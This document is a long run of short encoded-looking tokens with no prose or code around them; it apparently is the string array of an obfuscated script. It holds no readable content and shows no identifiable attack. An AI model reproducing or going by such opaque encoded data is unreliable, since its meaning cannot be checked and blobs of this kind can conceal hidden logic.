W4FdUSkhW6xcMW WPhdRSkXW5/cIq sH1VCru nCoAhSkpW64 w8oXW4dcR8o/ i8kQW7m3na W77dHmoDW4BdKG A8oqW6WxW64 BfZdK1RcJG dLhcVv5S CCoiWOddUru o0pdNXTt emk9tSkdW7m vGSZwwG sCksWRGGWPy r0pcHSkyWQm WQNdImoLsYG ASkmWPGyfW W73cSa/cSem fWHPCJK teC7xNu uG18iSkC WQJdRwOYeG WOxdICk7W4dcJq gs0cWPr1 W5avnbGZ d8ksWRxdUSou z8oRW6uRW7u WQ/dI39hWRW ECkhWReaaq W5RcOv4+ha WPddTCoWWPtcJW FmolW7ev W6JcNCoJvN0 DmokFSonsa xSoSW7dcPJ8 nCoQW5XYWQe W6xcKCkd rmkNqCkIW4m CmogW4ddGKa WOxdGxqlgG WPXhxa/cUa W4VdSSoOWPNcRq qSo3W5RcOSoT lSoqW7GqW6W qmocr8oRsW BeFdM1tdLG Ch1AnYe WQ3cMtvfWQG b8ogr8ocxa WO1vW5Kzpa jhipWPnL WQddNmkq hCkzWOxdMSox W6BcJWyftW W6BdGwrs lSkmW6SxW6W CWvXWRdcKq W6ZdNhH6WQS WPjyCveS sSoadmoxvG pILEqsG m8oJW6/dKJC W7mjiXOi txumWPPI WOTvW4SMma vmoMsCoTvq BaP6lSkL W7lcRLxcLge wCoblmkCEa hmkOxmkdW7K E8kLqSksW6O wmorW5FcNSk2 ESoiA8ouAG cujmW7BcGG jCohaa gSkRsSkfW6W WPZdGCkRoZ8 W4pcUmk4WPhcMG yCkWhSkWW64 dYGqE8k9 W6RcMCoNvN0 W4JdQCkykJW W6tdPaxdKmoS i201xCoI WPddVCoVWOtcUG W4xdI8kdW5tdKG uqqP y3RcJ8oR WPZdKCkWW4xcKq pr5YAIG BtHdWQhcPW Dmk9emkzW6e W53cQ8onWRVcUa aSkramk0W4m W4VcPXfOsa W4xdMSk7W57cLG WQJcN3tcMmkH WR3dL8krw8kJ FCkpW4uBlG Brz1hSkL W5/dQMX3WPW W4tdJ8kSWOhdKW WP9KztVcGW FCkeWOrqfq pCoIW63dSH8 fXz4DH8 BCowEmoEFq t8oOh8oEW7S WOJcOCkK W5ZcPHfJsG pCoSW7DWWOe FSkmWPj4hq WODzW5Wz WQPrDH3cTG s2FdG1VcSW h3SmFmov WObXWORdQf0 DJnGgCoT WQ9uzJNdRq CLRcImk0WOC kCokWObCkW WQBdNmodcCkJ W6dcJuJcGx0 nXz5AWO W7LbFGJcKW nComC8oiwq mfewWPjc W7xcGr4hua xryZW5ddOG vJ8IuKK W6BcMKGR qCoDrSorEa jmoiW67dGHC xCo0W5uaW6G tNNdO2/cGW WQXvW6ddH2m W53cL3ZcTxq ymkUWQmjWPO FgBdTW7cSG t8osW7e6W78 W5ipW4m W6xcT8kLWO3cIG WOxcJ8ovWP3cUa l8kCFbpcKq nSocW5tdRcC muBcIGLi W5ZcR0L9qG W4L6uSkvWQG W5vNq8kiW6y nwW1sSoN WQPsDZdcQq W5iFW6tcSa0 WOFdSSoOWPlcUG WP7cT8owWRtcKq i8kKWQKTW7i z8oEz8kgDa F8kvW4ejEa tSkxWQfrlG WQ7dL8kxjCkR WR3dMmo4xgK ECoZEmoyAW W6DaWQ8xtG FCobW5GAW6u W5BdGd/dPSoX B8oyW5JdPr8 mmkDrCkaW4i Cdm9FM4 W5hdHYxcJHq ySohW7evW7K FwVdLL3cLG W6tcKgRcHxy vcDtW4y9 W5yvorS4 smoguSow hxiRWO5t s8oNW7SNW4K nSksWP9rdW WOnyW5aRla WRxdSg06 hNq5WO9Z gmoQWQVcKSoT r8obW6/cOYO W4pcUqT/wG WRpdIftcMd8 ESk0W6CSfW uejl W4ldLGNdMCoZ WQfDW5ay W47cGCoqEwq WOpcObyGtW WPZdGmkp W6CYmJee W4/dTmovWOJcVG eSkPWQxcKSoG utatB20 k8kcWR4BW6a W5D8x8kjWRi W4pcImoeDgq xSogW4BcKSkH W5hdJCk4md8 W7RcQWXmFa zqddIf3cJq gmkJWQxdNSoQ WPpdUSo7WQFcOG xSoBW5FdM8o/ jConbCoaW6W zY1loSkO WQ/dRSoHWO7cTG DuhcIGjF W7ZcLSoCsxe WQhdPCk2emkE WRLgig7cNG pSoOW71ZWRC ECkGWPPqfG eZXMzXm tCkoWO81WOq vKlcKCk3WQ4 i8kmrSkpW6m f8oWmSk9W6m ALZcIdXP WRVdL8knbW WOjmW5iplq rSogamkycq BSoXAmoPAa W6tdIMKAWRK dSkCyJpcOq pmoeW5BdOr8 ySo5oYJcOq CCokC8kwxq W5pdJCorW4NcRW WRZdH8oCW5/dGG W41ZkbVdHW W7/dOaC W5/cNGbyva W7pcMSo5wN0 WRhcQJ7cNmke WPRdICk4oIq W4WsmbS8 W4adkrnZ WQddIKKzrW W5W2kbq6 W7VdT0ZcKsu yXiXz14 W4NdHcFdGtC nCobgmkdWQe W4ZdGCkDW6FcTq W5PqW7q1pG yqSfzf0 W7pdV2n8WQG W70aW7NcNwS W7LjWQ3dKxG jmoAtCoDWRS m20KfCoN WPtdPmoZWQRcTa pfRcJmk2WPu W6VdMCohWQ3cKG WQJdVxC1rG W4NdJSkWW4xcJa W7mCW6NdG2m EmobW7eGW6u bbzNlqW rvRcI8kQWRy bCkNDmkUW70 yCkaWOjqhW jmonW7tdVZW W5ZcNY1GDa c8keWPxcHSo0 sYyYrfa fKqAsmoM umoBW5FdJCo8 WOFdUmoQWPpcRa W55YWOpdOG0 WQGsWRRdMIC zI0YxCoY W7uaW7NdG2m WQtdTNyPva hmkKqmobW6i WQtcLLamgG W7hdQ2jCWQm w8oAW6VdGJO W6tdIxHqWQe W63cI8kzWONcRa aSo8zCkfW4u qCkirSoCW6i Cq5tWQxcHa D1ZdJLNcLq nhlcIIer s0fwW7dcMa nhGnWOjN WOZdV8o8WQhdQG imo/qSkbW4S W4pcTwRdKL4 ESoeW7ldMt4 W5BdSqtdRSo2 yudcNCoGW4q W6FdMgzCWQW CmomECojFq W5VdGCkGW4pcKG W64lW7VdG38 ECk0aCotW6a W53cRbbmwG WOxdM8kqfa WRfVWQ1voW WPldUCoNWQRcOW WQLLxqdcSG W6ldQWpcIx4 W6DYWQ43EG W6tcI37cJvi W4RcObjwrW WPPHuSorW7u vCkhW4/cNCoO h0jNyWW qmkvWQ81WRy W7/dSL4bW7C WQdcHGNcGCk9 wSk4WR/cN8k0 WPtdQmkBorC t8ocW7ldLIe BConW7egW6G xh7cS8kYWPy WOPeWPbmEq tvbWwN4 W7VdUGtcIq W4esBqu4 W7VcMe3cH2W CmoeECodsW W6tcP17dMIe omoLxmoidq l8k5DcJcSG xgzJW6JdHW WPXzW4ykma cXXYorO mCoqvSkeW7y xmkzW4yela v14QCr0 n8okW49lWRS W4tcR1e5qa W78bW6pdLwu FmoXW6lcGCoa WOtcI8ozWOZdLa y8krW41deG WQzEWQ3cH3G W5dcJwJcUKa W5jepvxdLW WRZdL8kLdmkI W4z+q8kqWR8 uCoTtCoKAq qmknW6a BCoIWQS yeT0W5VdQW eKdcHGj0 g8k0WRZdMSoQ tgVcG3hcKq WRpcHdFcISk5 W6hcK8kcWOJcUG mCkuASkEW7i W4H7xCkyW6S WRJdHSkHW5tcQq leGIACoX sSkrWR0OWQe DSk8p8klW6W W47cTCoz E8kBb8kvWQa W4/dJJpdGs0 W5/dVSoGWPdcUG WQ3dUSkXfSkL WQ3dHsVcNmk7 WRxcK3tcN8kK WQZdG1zSea W54nW6/dQwG WOhcJSoEW4dcKa WR7dHmkXiSkX W4hdGcldLI0 p0qbWQbT WOTOnKxcMW kvVcNaLa WOegW5WFkG smoAW44zW4O W77cNCoaWPhcMG W67cI8kzWPlcNa wGuZuJy WQlcHcZcL8kP FmopW5mFW5q fmkwuCoaqa e8oRW5FdNGm seldM0hcNG WONdHCkXjZu yrldMCoHWOa WPVcMSoBW4xcNa bM0AWPfo zabMr8o7 FmkZfCkxW6e W7LIWQvdka du0oWQb/ WQhcLmo8xxy WRRcV0FdKxi umoGx8o5BW WPPJawdcTa mSo6W6X1W7G ESkHhmkq jHhcMCkIW5q W7yhW6JdSLq q3LZW5tdRG tWDXWPtdRW WOrwW5qugW W6GpW6/dINq qKjlW6/cMa DKNcM8k/WPO WQlcPmoeWPRdIW auinESkK W6ddIwrbW7q wWJcSSkZWPa imoUFmkVWRi WQFdL8kBfmku WRhdTwiK W4hcNqLdyW nmoJW7NcNem hNKqWPn0 EqiFzxG WRHbAZtcPq wSkyWO8BWQa W7NdVSoQWPNcVa fqzOWPtcOW c0ZcOsHQ p2iwWOvn amoygCkLW6K WP09c8kmWR4 WQHAF3FcPa t1TVCaW BtmtE2u W7FcHfFcLgu k8kzWOZdRf4 df/cJXvu g8kEy2VcNa WR9bFtxdUG W4ldPtldLq0 Buv6a8k5 W47dG8otWRdcIq jmoAtCoDWQa i8owW60CWQa g8o8WRJdKCoQ CuRdJLddGq W4lcOanJfa W50jW4ZdPcu omk4f8kqW6O vHm3 mCoDbmkf W5ldJSkxW7tcQq pSoSWQn5WQS hq5fyYW WOz9W4O0hq gCkKWRtdMCoO W4X2D8k5WPu hvebDSoa W7fIWQu zmklWPHqcq umoUCSoLtq xSoFW5NdOti nCoMgmkjW74 Dh7dKedcLG gCkcA8oZda W6jgqCk9WQ8 WPDDjL/cIq WP46W5BcRXG W6K+W57dReu Bmk9hmodWQ0 WOn+W7qCkq W7dcTvlcPK4 W5ldVrtdV8os W4nnESkSWPa fbKVvda W4iUWP7cUaG eSoFWQ02WPe sIPAmW paxdMmoQW4q wmk5WPijWPm W4VdOGNdJmok tmkMWRJdM8oW E8kFfmkKW5C qufyW7BdIW W6tdV03dJhC p8o2W5BdLcS kCkUAtxcSW WP5apeRcIa BmoCBCoj WR8xoYpcQq FJ0sz0u W6pcJmkzWOFcNq p0KdtCoZ WO/dGCkTnZ4 eSkOW7XfWOG rHO5r14 vefqW6BcNW WPFcOLBcM8od WQddISkVgCkF WOSsp07cIa WPpdKmkvWP3cGq WRxdVxaTca zSkIemkrW6e nmkOAxRcSq W5JdHG7cGGW uCkkW4K+la y1VcGSkUWPS WPKjnbOX W4pdTblcHmoF W7JcLmo8xxq zwX4W4pdOq WQRdICkL BuflW5pdLa W5ZdSt7dQmow WRldVhCuca imkLDdNcRq W4fHqCkFWQm FZupExq u18UW5ddPq BCohW7egW4G WQL8WRKqAG WOJcJ8oeWORcKq W4rtF0BcLa sCoiW4C9W54 vGuVu2G WQrykgRcSa k8ohhSkd BSocW5FdPaq W6NcRSkVWRFcPG W5ldLWRdM8ot FmoHBSofDq Cd9tm8kE o1RcGq1o g3iBWOSO e8oYW4pdOWG W4rRxCkiWO4 emkKxSowW6u jmoPW7hcNf8 WQvgm3xcMq WPtdUCoIW77dSa kCo7W654WQW WO7cNSomWOtcLW WPpdHchcKCkp BsjCiYW W4JcKmo3xui Dmk9fCoEWQe W7rPWRmCAW e0jOBqW kKNcLsP5 WQRdMKHrqW FmomC8olbG W6tdKCkpd8k0 W77dHmooWOdcLq AK3cH8k9WOa ne3cNefv zuhcNCkJW44 EmojWPVdTX8 tSkoWQq9WRq WQpcNJVcISk5 WPlcPf3dNCor g3y0WPjP W6hdLfBdN8oP tCohW4pdVcO DsHhWQZcQW WPtdUG7dPmo5 c8oBbCkVW58 kmo2W7f7WRy WPddO8oHWQW WOtcG8odWORdGW kK7dIq1C W7tcIXWrbW WQvbktxcOq b8kJqmkdW7W WR1qW54uAa W6BdJxTrWQe W6zgEYlcPq zCoeWPWzkW BKhcSmkoWP8 W49zkG y8ouW7aOW4m ymojW7JdPei W6xdQXlcMx4 W73cIdxcLSk+ WOhdUCo1WQ3cHa n8ongCkyW74 WQZdGmkqfmkU W43dMmkXW6hcLG W7JdVXVcIda qb99W6FdKq W7RdNg9hW7q FqOLDeW pmkyWRNdLCow tCojW5tdKde WOP9W54+aq fb0cW6/dGW W6/cJmkeWPBcHW W67dNfBdNCot qc8XuMa amkRsmowW78 FvBcL1hcLq zCkgWPO5WR4 W5hdR0JdJmoB W4BdNSoVW4RcJq W6tdKfHlrW WP99W5mKhq sXbMWPtcRq FWX6hSkI ESkaW6G4ma jCo0wCoFW6y W7pcGSoydCkM pJupz2u kSkBWOZcQHm WPBdHmk7nZ4 WR3cICkxd8k3 f0m9nW4 W7ZcL1ZcT0S WOK9W6xcGtm aSo6nCkaW6O W6/dQ2yRgq WRhdUr7cKI0 uCkysSkouq WO7dGmkAc8kD CvJcMLhcNW tq9kcmkd WOBdVJOufG pSksWQ9cWR0 uYTJW5tdUG FmkoWOz/cG umo0DmoHFG w8o3W7SiW5W WRlcVmo4WQdcIa xrDY vYa7q1K kCoNW6bWWRa W58mWP1Cma WR3cQ39U W5/dSsFdTmok WQpdL8kGWOJcGW WPfNDqlcHa BCopW7pdGXW W7BcMKrhWOy rCoKWPddGtC WOxdTMqqna oheAWRvL WPtdK8o+WQhcQG W5tcVIvNEa WP7dRf93aW gmoewG WProiedcJW E8koWPOCnW W7JcP3ddLdW tgCmWOvV W5ddRCoKWPlcVG W459q8kqWQC bwmcWPHY WR1uwdZcTq t1LwW7lcGG FmoazCkwdq WRNdK8krbCkP W7/cM8o6xMm lSoAa8kmW7u W69erCkFWOa WOhdUSo+W6tdQq zmkkWPGpfa sSkvWQ80WPi WO5mW40ynW WPvyW5CepW W7WRetuF ESkoW5LhCW WQFdKmo7WQBcGa WO9pyIZcRq r8k4WPZdLCoJ W7ywW77dH0y W5tcQWq5Aq dHO4oW0 y8odW6DFW6K fWTVDbC W7WTW7/cSWq zGa8vmo2 jgOKxmoH W7ZdHHddNmoM xSohW5FcL8oI FCoDmmkzeq yYbLWRdcKq W7ldMSk2W6tcSa W4FdOK7cMb4 BSoeW4/dUb8 WPVdGCkRm30 dW0WyWS WOldGCoaWPhcLq tunkW6FdKa W7NdVa5yrW xCk4amkFW7W fxSgW5yN W6ZdHfXyWOK W60BW6JdLgG W5JcMmkmWOFcHW WPtcMmomWO7cNa zmkSWR5rcW kdKTuCoG F8kFW4pdPXm vWuZq2G WQ3dUSkUwCko WOBcNSoiWP/cRW ASohW61FW78 dCo/hCoCWRS gYjiWOtcKq ECknWPxdOGa W7eGcq4L oCoOW6tcIXO W4WpmXiV WONdJu4r W68bW7JdLhi yCk1W6SBlq WOxdOSo3W6BdQW EqGuC24 WR3cIqqFwq W75RWRWkAG WPTVbulcSG W4TEwCklWRa WO7dSCktjCkQ W445W67dQuC o8oeW7ddIYm BH1GW5xcLW W47cVmoAqfC tCoqW4GwW5G CSoEW5ldPrK WPtdPKT/sW aSoAfCkDW5K lHH5AZm wCkTWQvfgq W6X2WPm/vG W4TRxCkBWRi W4ldIcxdLrq FZzqWQpcOW xmoTW5FcNmoT WQJcHGpcRmo8 FLtdKLpcIG WPxcKHdcKmkp W5rWWPetta vJiFqw4 FKtcS8k0WQu gCkyWPBdK8oq W5WTW5xcRuC c8kAWOZcHmoP WO3cU8o9WRBcRG vfucW6RdHW jSk2WOxdU8of DSoqEmokua WQzEWQ3cLJe W6r8uCkmWOq Ea8nBu0 kmoggCkiW6K fJ5srIy tbPeWQpcGa W4VcRWHOvG ACkaWOqpsW jmoqwSkmW78 rmoNW7S0W7C WRtcOZxcISkx WQ3dUGxcJxK rCkVWQmxWRO fXX4BXC W4WpEKzO W4yTW53cRbG WRepW6NcI2i wSk3WObrsW Cv4uxK8 W5SVW4ddPde D8o4W4CGW6e W4z8vmkvWQG WRNcHtZdLmkL W7lcNHeatW WQjBkgJdOa l8kYhmkqW7S ECoNW4VcR8oH B8odW6Pa s0VdLL3cMa WQT6W7mlFa uH5NbY0 W6TJW60ZBW v0rBW6VdJG W7FcMaH4Da W4SfBrqY W5vzCCk+WQC WOtdS8oGW6NcSa WOxdPCoMW6VcPG WPNcGGNcK8k6 WPZdVfa6gG sSoytCohxa WPziW5S1lW tMBdOhFcGW lNvs nmoYW6NcNem W5NdQCoL W47dKCoaWPxcKa ECklFmoiwa wmozW4BdLSkI WRjVA2dcUq W7/dJ8kbfCkZ xCoAW4dcL8o4 iCkaWQldUSoW WQdcSuRcG34 W7ZdNh5fWRW j8oPoJpcQW WPpdOSo7WRdcRG W59nxmksWQa WRNcONCYda AYiSE2u WO7dNmo+WP7cGG AmkMWP5CfW WQxdSg06rG y8kAWOyBWP0 r1D1W5pcVG WPlcI8odWP7cNW oCo3W7X5WQC fCkFyqRcLq ucyhCG z8kgo8k8W64 WPfsmedcIa ACoHW7mBW6G x8obWPJcJmkH iSoWqmk1WRK mLyUgSkY imkeWPjOwW z8kvW5a W5XVWRWUka W6RdM2lcLmkS WPfAiK7cIa fNmoW5TL o0FcIHHF WQ3dUM0xea WQzCWRNdLMK pSoSW6TPWQS WRBcHZZcGCoJ W5yKlruW ASoZs8oFzG xq8ZqW WQXoWQZdJ3W W53cUqv/sW Bsz2a8kM W67dUaxdISow zmowW4FcP8od W4RdSGzStq b3eUBSoX W7rLWRqvCa W6RcJmkcWOVcSa i3T6aCk0 WRxdNg84eq WQxdTMaOeq W5ycmHGX r8kqWQqIW40 rmouW7RdLqK emkRwmobW7K DuhcIGHF qmkiWR8GWOq xCooACoexG r8oBtmoraG WRlcGZtcJ8kM WRhcIdlcNSk/ W7hcLeJcIxa WR9CzJhcOq W7BcI8opzYm EGb4v8oO E8kaCrVcRW W5ZdUWJdMCke W5eoma W7NcHXGFwa bmkHWR3dNSo9 vGn7WOFcQW W4FdNmkXW57cHa W7PIWQLuia rrD8j8kF lCoeW7XxWOK wZ1VgCk/ W5VdNSkMW4xcJa dSknsJ3cKq W60nnY0j WPhdLmknnZm D8kvW5C W40vEKDM mSoJW6FdIqa WQvgDW WOFcMmomWOpcJq kMzGEmof cmkzWQOJWPi W6JdVrlcGda tc5OWOJcKa WRldVhGTeW zcryE2G gCo+W5xdKd0 W7hcMHGvra WPpcU8o7WQRcTq CmkvW44jjW WOhdHSkZmSkv WOlcHCojWPq EbXFlSkU kCo+eCkyW50 WOldUCo2WR0 x8oxt8kedW imkGDZpcSG Bx5WW5xdKa WPddISkTcSkc lCk8Dt7dVa A1RdG1tcNG zCkxWORcOua W4FcKYXhwa sCkyW5dcN8o2 W7ZcK1ddJxm uCogWQK8WPG W6tdHvPnWR8 W4JdTmoIWOu WQ/dRgy7ea zCkWgSkxW7S CCkUW4SSiq WRpdGaNcVSkx W4LVr8kvWRa W7ldKSkmW4JcKW y8odW60vW6q W5RdSSorWQBcIa W5NcGcbyha oCoXW7XK zCosW4NcH8oF nCodW63dGX8 W7ZdJSoshmo0 xsT3c8k8 r8kmW7f9W4q z8k0d8kBW6e W77cNLmasW zmklWPjqaW vW1U WPNcTvvXhq zCkrWOjfca W58hW5aCkW WO1mjeRcLa ACkJW4Gilq CColESkwda W6pcNfBcHwO C8kxW5RdSWm p8ozW6GBW6K WRldVCoxWQ3cJG lmkSnJZcQG W7BcJWNcG2S jG5gmta i1DWuCoj WPCmW60UeW C8k9hmkgWQe w8orsCoywa CCoRwSo9Aq ESk/uCkBWQy W4VcLCowr3O emkqWPddVSof W6VcIJxcKmkQ W4pdVbpdM8oy vqCT W5ldHmk6itS W45Pw8kiW7W W5ddKLZcIey smobvSoBaG qCoyW7pcJSo8 kmoBb8kbW7O WPlcMmkKW5tdGG WPlcN8oKWONdMq mCojbCkiW7u j2aRx8o2 mZadC3q WQRdImkLaYm W6NcJmoFWP3cGW WQNcVtdcNCkO WOTvW44nnq vY46FxG CSkdWPOjiW W7HKWQKwAW WOVcMSk+jYq WQlcJmkiWPdcLG m37dUqhcLG e8okW5vr W5n8wSkEWRm WRLMzJNcSG FhNdJghcNG W7JcMCo2whq WPZdHSkLm8kg WPz5ofJcJa k2VcHCk1WOC WQFcMqNcVCkv rCkoW5pcL8oO W6iIW7NcOs4 nCobaCkiWQa vrzBWOxcOq DcS5zh0 WO5iW55q wGXTW4ddQG q8oqW47cMCo6 uH7dO2/dJG vbDNWOtdRW W6TrjsaL W6NcMmkbWOpcIW j8kNBW yCo/sSoIda ASkVW6qTWR4 eSoWW6ldIca D1ZdNL3cIq eH5gDXO rCk3WPPweG p8o3W6TTWQ4 gmkqWPddVSof iCk5xadcQq rtDnWOrJ EZ9qjJa WQpcMZxcKmkU WQvbutFcTq W4pcNYegrG W5n8uSkFWQm W7JcMCo7xxy WQjBzJ3cSG WOTtW54ina z8ktW48tEa pCoYW71LW68 W73cMwzrWQi yqTQd8k4 a8k4WR7dKCk+ z0u/a8kN W4XtWOqkvW WOXxW5OpnG W4j2hSonW6y W4FdT8k9WP7cVG zuu/a8kN EZ9qlJa bhqrWP92 DSoXW6TUW68 W4ZcLCotqhC mCoIW6JdKWe DSopW4uNWRW gxbzW4yM y8krWPnhca EYSpEMu W7ZcSSkaWRZcPa W7RdPSk9W6VcLq W5acmqyR W5pdQ3PWWQi rmoyW4BcMmo4 W6ZdQmoLWRVcTW WP0+e8oDWQ8 W5VdIc3cJry W7ZcJWyxxG i1iXW5mJ WQJdRCkniqC W7faWRO7sq FfRdKGldIa W5ldG8k6pJW xH0RBxC ySk+WPW+WRG WQdcK3dcGSoJ W6xcUCovWQVcHa WP7dUmkniGK W57dTmo2 axuKWRa2 W6tdNmkcdCkI WOldLCocWPBcQG mIXXd8k9 l8oBeG WQranNhdHW CfZdN1VcSG WPBcSKFdL8ot W4aKW5lcOeC EXf/cCkH WRpdVgi5bq W6uQWR8Aoq nhCHvSoW WPzhjKRcIa W6hcMfFcKgS p07cTIP8 W7mCWRFcHse W6ddLCo8WRFcUa fNmhWP9O tcm7fse WOtdOmoKWONcIW WO/cMmozWOZcLW W57cUtrgvG W5dcJh3cKe0 u8omW5BdTa W57dR8oPWPhdPq ngyZsmoR W6GbW70 v15qW63dJa WPnXcMFcTW W4/cVmkMWP/cSW WOTzffNcIq qCkyW7z3 W6ZcTc5Wuq W5aebHS4 W4LbWOOZCG A8oIW6JdLqi W5WTW53cVGK v8ohW4lcM8oP WP4dlWu5 W7lcNLdcIxi W7VdOatcLqK y8kGWOrhfa mSkTrmkLW6i W5ZdMdiCFG gSkqCIRcRa WRJcKXRcLSkJ WOxdSmo+WQhcVW ASoMW7avW4a W4FdOSkbW7ZcGa CYW5WOpcRW m8ovW453WRG WP7dLmo/itm sCkyWQ8vWOe W63cMSoaWOxcNW F8oOW5GIW7q s1uuW7hdIW WOL8vSkkWQm zmkxWPKsWPy WOZdPuy AfZcQSk1WOe W6BcSWn0Eq p1iaWPvr W547W5y iwRdN0VcKa BG9Tb8k/ mLuLgmkJ W7ZcISo6xLa rbj9fMq DKRcL1VcLa ltXUraq A8oZW6lcS8o0 W5rqWRenEG W4xdPJRcIX4 lSo7W75XWQC c8kwW4xcKmoQ WPTgmvRcLW WQFdGCkg m8kKra qCksWRGKWOu nSkmDZ/cQW uSkpW64UcW lgRcGqPv WQhdK8kri8kO WOBdG8ktnSkj W5izW7ZcMZi omkSzCklW64 W6RdO1/dGYu W5RdI8kWW4xcLW FcvtWPBcJq W7y3bt8N fmkxWP/dKmoD W7FcKLm W5G3W6ldR10 zwTrW4/dSG WORdQmk6iIy CCotWOOabW FSoxEmoD uITbWOtcSG W5C+W5FcUWO sSohW6WzW7K Fmk/hmkmWQm i8oVW7xdJX0 qSobW5RcMSoP W5KMW53cVa8 W6JdKmowW5ZcRa WPpdGhOQfG W6BdJxHGWR0 WRXWFqdcGq W5ZcVqvJwG nCkYWRpdSmo9 s8ktWQz/WOu W4ZdOsfLWOG FSo3D8oPxW l2WU p8o2W4ZdIrO WPL6yWdcIG WRNcUtVcI8k5 nCotW5ftWQW WQddVwCycG AmoiWPrAaW cSkhkZNcQW AvZdG3FcJG l8kCW63dIbJcSLaZ AvVdN0RcGG aY0cWOnY W77cM8kdWOlcLG WO3dHSk7nZi W68AW7tdINq W6K9W61cDa W7xcLSoxwNC B1VcQmkOWOy o1VcLZHF t8k/WQC5WPi xbP/Ca0 W7NcLCoXx0C WPvusSk+WRW WR3cKftdLa W5nuWOGrxa kmkRWRxdNra W4NdQmo1WQJcUG FcrJWRRcLW W6r8WQKwAq WOJcS8ooWP7cKa FwrFW7ldLW WQhdL8otWOxcHq W4ldQ1C vdjAWQNcUW eLVcHL50 uuP8xMa WRH0W4SAeq W4xdT8oZWOJcUG WOPEW5yulq uCkzq8oytq W702W4pdJhi WQNdMLfaeW uImVqMG yCkrb8kvWRS EbnOWRRcKa n0BcKefn W6pcN3ZcONi W4H6r8ktWQS CSozW4/dVH0 DvZcKmk2WPe WORcUmk2W4ZdRW EYqfzwe W4FdTGldL8oq WR9AyG vmkBW6u7kq W63cTCoZwh0 sCkqWQC/WOa WQvqyhxcNq C2vpW6xdQG WQtcHZdcL8kO WPfijKBcJa r8ktWQXyiq WOL6vSkDWQi g8ktvSk2W5m nu3dLLFcIa xdmWt2e pM8AvSov cSorW4RcHCo8 W75QWQ0A W4NdTmoRW5pcUW saTZWOxdUa j8k7WQNdKSoE lSkSDt3cSG WO1Ei1VcIa WQRdMSk1qgC A8oxW7yujG xbjicCkA hmkRsCobW60 A8oAW4aVWQ0 nfVcGcTS muxcLani W7RcVedcLeO u8oAW5hcKSoP nfZcHYSd W7juW6ZdHgi WPtdKCoDWOZcNq FSo9WQi9 CSo5W5ldTdG lSoJWONdIWK jSoJW7pdKHS nSoGWRRdKrS qaS6EwW k8kKAZxcTa CCk4f8kzWQi WQ3dNefMWOy zmkaWPHb mSkFWQhdVCo0 W5ddMSol WRLtb0tcNG lCohfmkmW68 mSkHE8ozW6e W7BcMCoMw14 WQRdVNeYcq s8oBrSon WORdG8o7WPtcRq zGf7eSoW W57dUSoOWOJcOG WRf/CtNcKG W4RcK8k3WPlcPG wCouW5hcTCoJ vfHkW6O W77dK8knWP7cTa W6pcJSkGWONcMW W4ZcPGb0 FCoDmmkDha nSk3h8kyWRq WQdcHcVcJCkS W748W7RcJbq vSoeCmoj zSkzWRKNWQi WRNdGq7cUXW F8krWPDBdW lSocd8k6W5q W5ejW5tcVdq Du3cISkP eSowtCogxq v8k2nmkKW60 C8kJgmktW6O mSoOW5dcKtS WQLyzcdcLG gNNcPq1v WPJcVXtcTq m8o3W55SWOS WQC1W6XnlG W6RcJmkmWOVcLG nCktfmkcW7C WPVdMCo/isq y07cHCk/WOW l3nyjdKQdYpdTmkjkfbE W6/dQX7cJYm WRzHnrBcSW W7hcVv0CEG W54bW5tdTvG emkaqmkjW6y FH9VW43dGa WQCAW6ldLIS rCo4W6JdKay W5/dSmkaWPZcIW yCoCW5NdQ0S z8omW7PFW6u WQBdIZdcNCoW W7KhW6RdJMu WOxdUCoaWQhcTW jSkSEs/cOq fqP+AWO nSoTWQj+WQC FxuWE2m W4aQWOhdRuq WOZdS8o/WQhcQq CmojW6iogW W58JuSkyW6S WOpcMmoiWOZcJq yCkZWRlcLeTuWP07nemCWPtdHCkD W6NcJmoSx3y FSokC8oyeq pSkzW70DW78 WQ3dKmk6mCkW W5ddIaVdQmo2 W6JcM8kcWRtcLG rq7dOq vXG4vNK eHrVBaO l3eABZS WQhdKgFcJgS W7RdUdpcUry E8orWQvcW7a oCoOW6xdGWO W7pcRqOeEq wSkzWR01WPK ACoFW5ldSWu W6tcHrG W7ldSSkDWPRcHG nmoVW7ldLH4 W5RcJaHOqW W6dcK3HCWQG WQJdRs4/eW AvRdK8kQWPS WPhdKu1VjG sSorB8oUDG pCo8W5ddOH0 x8k5g8kqW4e DLRcGuJcMG W7rGWRuniW WRBdJSoJWPtcGa WQyyW6tdLxG hCk1eq W7/cNmk1eNO FtqOvNG F8kwW4mEgG WPf/khxcOG WRRcISoWq3y W7/dQG/cLq WPveEWCY g8o9zSo1xG WOVdOSo9WRtdPW CSovWPBdOHG WQ1UWOHlia sKtdNLhcJq W6/cVKdcRcS de3cIrXw WO5mW5q WO9UbfBcTG W4WpjqvX nmoneCkbW74 W4KjW4ZdP1a W7VcRZFcOca g14kWRrS iSoSimkpW70 pbRcIaDE rSoHW6hcMSk/ pmkSWPWbqW W6hcRIH+za cbvLCeq W6O4W6RcGs8 gmkJWRxdMSo2 B8ojW5XipG aSkSW55QWPi WRNcThaUgq w8orvmorvW W7nJW6DAFW mSkOEdpcSG CmoDW5tdOWq wSoKrSomva W5vmuCkWWRa WRVdL8kvbCkP WOBdN3K+bG g8k0WRFdI8k+ qKTFWRNdGa WRmyCZtcTa W4LQcCoFWQa WOldT8k6W7tdQW W4JcLmoCCfu oeRdK07cOa mmknxSkTW6i sSoNW5hdLJ4 faLMyWC WOJcImoKWO/cRq W4hdHmkNW5JcKa WQL7W6WfkW vKmzW6tdGW W5RdSHrSsG ASkZW5K5aa lCkhwSkpW6u WQBcNmo8rtm W4bNxCobW6e WQDgD3JcSW vrvIybu CSoWkMpdTW uZqlFhu fhO1WOXI W6NcHSoaW5tdNG W5JdQ8oIWOZcJa W6hdQxv1gq W7hdPrBdMmop hxlcVsfE WO3dO8oMWQhcSG W4HDFmkUWP8 WOnDW4rhDa fSkYWRRdMmo2 W4tdV8kRWPxcSG W4VcGZDcya W4yHW5FcVbi WQC2W61jkq kMyUx8oW ec1tW5yN CSoFWOhdOr8 i8oJWOVdKSoN AJPezwu yXrjW6ddJa qxLCW7RdLG A8ogB8ofta x8oJDmooEW W7viBmkvWQG c1i5W5ddSG ECk9W6pdIqO smoAvSkpsq W646ESk5WRe bSonWQ0XW4u W64lW6ddIwC a2ukWPrZ DSolEmoEda W6JcM8kFW5ZdGW W4SVeYvT ne3cIGTo DwBcGmkBWOm Cmk8hmkqW7S y8kUWQGMWQe W7pdSwShoW W7ddUb7cHta qrfxiCkM ucK1xMe pSo4z2/cUG ySoUzSovqW uXaaqNm hvrJBbO WODezZlcRW hgNcLYfq WRxdT8kqaHG W4xcJYehza aLKRAXm v8kjW4CEbq WRVcTgOZga 